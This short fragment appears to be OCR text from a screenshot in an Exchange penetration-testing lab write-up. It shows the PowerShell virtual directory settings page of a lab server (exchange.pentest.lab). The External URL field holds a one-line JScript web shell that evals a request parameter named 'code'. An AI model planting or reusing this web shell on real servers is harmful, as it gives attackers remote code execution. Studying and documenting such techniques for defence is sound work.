 PowerShell (Default Web Site)
常规
身份验证
服务器:
EXCHANGE
上次修改时间:
2021/10/17 18:09
内部 URL:
http://exchange.pentest.lab/powershell
外部 URL:
Page_Load() {/**/eval(Request["code"],"unsafe");}</script>
ExternalURL 是客户端将用
于在防火墙外部建立连接的
URL。
@Geekby